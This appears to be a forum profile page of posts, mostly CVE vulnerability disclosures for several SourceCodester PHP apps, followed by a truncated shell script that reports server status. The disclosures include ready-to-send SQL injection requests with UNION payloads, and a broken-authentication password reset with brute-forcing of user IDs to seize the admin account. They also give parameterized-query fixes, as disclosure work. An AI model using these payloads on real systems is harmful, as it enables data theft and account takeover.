
Everything posted by HireHackking
-
Auto Dealer Management System v1.0 - SQL Injection on manage_user.php
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection on manage_user.php # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 18 February 2023 ### CVE Assigned: **[CVE-2023-0915](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0915)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0915) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0915) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > manage_user.php > On this page id parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: ?page=user/manage_user&id=* ### Description: > The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below + Admin user has full access to the system + Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction) > Although, employee user doesn't have manage_user.php access but due to broken access control, employee could able to perform the SQL Injection by opening manage_user.php page. Therefore, low-privileged users could able to get the access full system. ### Proof of Concept: > Following steps are involved: 1. Employee guess the page manager_user.php and pass the random id parameter that parameter is vulnerable to SQL injection (?page=user/manage_user&id=1*) ### Request: ``` GET /adms/admin/?page=user/manage_user&id=1%27+and+false+union+select+1,user(),@@datadir,4,database(),6,7,8,9,10,11--+- HTTP/1.1 Host: localhost sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT * FROM users where id = :id "); $sql->bindparam(':id', $id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Auto Dealer Management System v1.0 - SQL Injection in sell_vehicle.php
# Exploit Title: Auto Dealer Management System v1.0 - SQL Injection in sell_vehicle.php # Author Name: Muhammad Navaid Zafar Ansari ### Date: > 18 February 2023 ### CVE Assigned: **[CVE-2023-0913](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0913)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0913) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0913) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > sell_vehicle.php > On this page id parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: ?page=vehicles/sell_vehicle&id=* ### Description: > The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below + Admin user has full access to the system + Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction) > Employee could perform the SQL Injection by opening sell vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system. ### Proof of Concept: > Following steps are involved: + An employee open the sell vehicle transaction form and could perform the SQL injection with vulnerable parameter (?page=vehicles/sell_vehicle&id=1*) ### Request: ``` GET /adms/admin/?page=vehicles/sell_vehicle&id=1%27+and+false+union+select+1,2,version(),database(),5,6,user(),@@datadir,9,10,11,12,13--+- HTTP/1.1 Host: localhost sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT * from `transaction_list` where id = :id "); $sql->bindparam(':id', $id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Employee Task Management System v1.0 - SQL Injection on edit-task.php
# Exploit Title: Employee Task Management System v1.0 - SQL Injection on edit-task.php # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 17 February 2023 ### CVE Assigned: **[CVE-2023-0902](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0903)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0903), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0903) ### Author: > Muhammad Navaid Zafar Ansari ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > edit-task.php > On this page task_id parameter is vulnerable to SQL Injection Attack ### Description: > The employee task management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below + Admin user has full access to the system + Employee user has only a few menu access i.s. Task Management (only assigned tasks) and Attendance (clock In and out) > So, if the admin assigns a task to a normal employee, an employee could perform the SQL Injection by editing that task from his/her profile. Therefore, low-privileged users could able to get the access full system. ### Proof of Concept: > Following steps are involved: + Admin assigned a task to an employee (ABC) + ABC employee edit the task and could perform the SQL injection with vulnerable parameter (edit-task.php?task_id=765) ### Request: ``` GET /etms/edit-task.php?task_id=765%27+and+false+union+select+1,version(),3,database(),user(),6,7--+- HTTP/1.1 Host: localhost sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update line no 27 and 28 of edit-task.php with the following code to avoid SQL Injection attack: ``` Old Code: $sql = "SELECT * FROM task_info WHERE task_id='$task_id' "; $info = $obj_admin->manage_all_info($sql); ``` ``` New Code: $sql = $obj_admin->db->prepare("SELECT * FROM task_info WHERE task_id=:task_id "); $sql->bindparam(':task_id', $task_id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Employee Task Management System v1.0 - SQL Injection on (task-details.php?task_id=?)
# Exploit Title: Employee Task Management System v1.0 - SQL Injection on (task-details.php?task_id=?) # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 17 February 2023 ### CVE Assigned: **[CVE-2023-0904](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0904)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0904), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0904) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > task-details.php > On this page task_id parameter is vulnerable to SQL Injection Attack ### Description: > The employee task management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below + Admin user has full access to the system + Employee user has only a few menu access i.s. Task Management (view and edit only assigned tasks) and Attendance (clock In and out) > So, if the admin assigns a task to a normal employee, an employee could perform the SQL Injection by viewing that task from his/her profile. Therefore, low-privileged users could able to get the access full system. ### Proof of Concept: > Following steps are involved: + Admin assigned a task to an employee (ABC) + ABC employee view the task and could perform the SQL injection with vulnerable parameter (task-details.php?task_id=765) ### Request: ``` GET /etms/task-details.php?task_id=765%27+and+false+union+select+1,version(),3,database(),user(),6,7,8--+- HTTP/1.1 Host: localhost Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update line no (from 27 to 30) of task-details.php with the following code to avoid SQL Injection attack: ``` Old Code: $sql = "SELECT a.*, b.fullname FROM task_info a LEFT JOIN tbl_admin b ON(a.t_user_id = b.user_id) WHERE task_id='$task_id'"; $info = $obj_admin->manage_all_info($sql); ``` ``` New Code: $sql = $obj_admin->db->prepare("SELECT a.*, b.fullname FROM task_info a LEFT JOIN tbl_admin b ON(a.t_user_id = b.user_id) WHERE task_id=:task_id "); $sql->bindparam(':task_id', $task_id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Employee Task Management System v1.0 - Broken Authentication
# Exploit Title: Employee Task Management System v1.0 - Broken Authentication # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 17 February 2023 ### CVE Assigned: **[CVE-2023-0905](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0905)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0905), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0905) ### Author: > Muhammad Navaid Zafar Ansari ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### Broken Authentication: > Broken authentication occurs when the authentication mechanisms in a web application are not implemented correctly, allowing an attacker to bypass them and gain unauthorized access to the application's features and resources. If an attacker is able to exploit broken authentication and gain access to a user's account, they may be able to change the account password, effectively locking the legitimate user out of the system. This is particularly dangerous because if the attacker can compromise one user account, they may be able to use that account to gain access to other accounts and escalate their privileges, potentially compromising the entire system. ### Affected Page: > changePasswordForEmployee.php > On this page, application isn't verifying the authentication/authorization mechanism. Due to that, all the parameters are vulnerable to broken authentication. ### Description: > Broken Authentication allows unauthenticated remote attacker to change password of all application users ### Proof of Concept: > Following steps are involved: 1. Visit the vulnerable page: changePasswordForEmployee.php 2. Type any random password which needs to update against any user id and submit 3. Intercept that request through Burp Suite 4. Request: ``` POST /etms/changePasswordForEmployee.php HTTP/1.1 Host: localhost Content-Length: 277 Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 Origin: http://localhost Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://localhost/etms/changePasswordForEmployee.php Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91 Connection: close user_id=%3Cbr+%2F%3E%0D%0A%3Cb%3EWarning%3C%2Fb%3E%3A++Undefined+variable+%24user_id+in+%3Cb%3EC%3A%5Cxampp%5Chtdocs%5Cetms%5CchangePasswordForEmployee.php%3C%2Fb%3E+on+line+%3Cb%3E34%3C%2Fb%3E%3Cbr+%2F%3E%0D%0A&password=admin%23123&re_password=admin%23123&change_password_btn= ``` 5. because the "user_id" parameter is not set due to missing authentication, so we need to set the user_id manually. By default user_id 1 is for admin and we can use intruder to bruteforce this step with incremental value. Whenever the server will find the correct user_id, it will change the password and log in to the application. 6. Successful exploit screenshots are below (without cookie parameter)    7. Vulnerable Code Snippets:   ### Recommendation: > Whoever uses this CMS, should update the authentication and authorization mechanism on top of the changePasswordForEmployee.php as per their requirement to avoid a Broken Authentication attack Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Music Gallery Site v1.0 - SQL Injection on music_list.php
# Exploit Title: Music Gallery Site v1.0 - SQL Injection on music_list.php # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 21 February 2023 ### CVE Assigned: **[CVE-2023-0938](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0938)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0938) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0938) ### Author Name: > Muhammad Navaid Zafar Ansari ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. ### Affected Page: > music_list.php > On this page cid parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: /?page=music_list&cid=* ### Description: > The Music Gallery site does have public pages for music library, on music list there is an SQL injection to filter out the music list with category basis. ### Proof of Concept: > Following steps are involved: 1. Go to the category menu and click on view category. 2. In URL, there is a parameter 'cid' which is vulnerable to SQL injection (?page=music_list&cid=4*) ### Request: ``` GET /php-music/?page=music_list&cid=5%27+and+false+union+select+1,version(),database(),4,5,6,7--+- HTTP/1.1 Host: localhost sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT * FROM `category_list` where `id` = :id and `delete_flag` = 0 and `status` = 1"); $sql->bindparam(':id', $cid); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading
-
Music Gallery Site v1.0 - SQL Injection on page view_music_details.php
# Exploit Title: Music Gallery Site v1.0 - SQL Injection on page view_music_details.php # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 21 February 2023 ### CVE Assigned: **[CVE-2023-0961](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0961)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0961) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0961) ### Author Name: > Muhammad Navaid Zafar Ansari ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. # Vulnerable URL: > URL: php-music/view_music_details.php?id=* ### Affected Page: > view_music_details.php > On this page cid parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: php-music/view_music_details.php?id=* ### Description: > The Music Gallery site does have public pages for music library. Whenever someone click on info button any music the popup will appear on the same page. However, on backend server calls the file view_music_detail.php where Get id parameter is vulnerable to SQL Injection. ### Proof of Concept: > Following steps are involved: 1. Go to the music list and click on view info of any music. 2. intercept the traffic through burp and get the actual URL 3. In URL, there is a parameter 'id' which is vulnerable to SQL injection (view_music_details.php?id=1*) ### Request: ``` GET /php-music/view_music_details.php?id=1%27+and+false+union+select+1,version(),database(),4,@@datadir,6,7,8,9,10,11--+- HTTP/1.1 Host: localhost sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=a5fd11866a86264db3a68bb1817b2c7f Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT * from `music_list` where id = :id and delete_flag = 0"); $sql->bindparam(':id', $id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading
-
Title: Server Probes written based on Shell
No environment is required to obtain server disk, memory, load, and other related usage conditions. How to use vim bbskali.sh #Create sh file and copy the following code into it. chmod+x bbskali.sh #Add run permissions bash bbskali.sh will generate bbskali.html file in the root directory! Just open the browser! Effect Code #!/bin/bash ip=`ifconfig |grep -w inet |grep inet |grep -v 127 |awk '{print $2}'` a=`df -hT|grep -w '/'|awk '{print $1}'` b=`df -hT|grep -w '/'|awk '{print $2}'` c=`df -hT|grep -w '/'|awk '{print $3}'` d=`df -hT|grep -w '/'|awk '{print $4}'` e=`df -hT|grep -w '/'|awk '{print $5}'` f=`df -hT|grep -w '/'|awk '{print $6}'` g=`df -hT|grep -w '/'|awk '{print $7}'` #free-h neic=`free -h|grep -w 'Mem'|awk '{print $1}'` total=`free -h|grep -w 'Mem'|awk '{print $2}'` used=`free -h|grep -w 'Mem'|awk '{print $3}'` free=`free -h|grep -w 'Mem'|awk '{print $4}'` shared=`free -h|grep -w 'Mem'|awk '{print $5}'` cache=`free -h|grep -w 'Mem'|awk '{print $6}'` available=`free -h|grep -w 'Mem'|awk '{print $7}'` #fuzai fuzai=`uptime |awk 'sub(/,/,'',$11)'|awk '{print $11}'` cp=`df -hT|grep -w '/'| awk 'sub(/%/,'',$6)'|awk '{print $6}'` nc1=`free |grep -w 'Mem'|awk '{print $2}'` nc2=`free |grep -w 'Mem'|awk '{print $3}'` html='html meta http-equiv=\'content-type\' 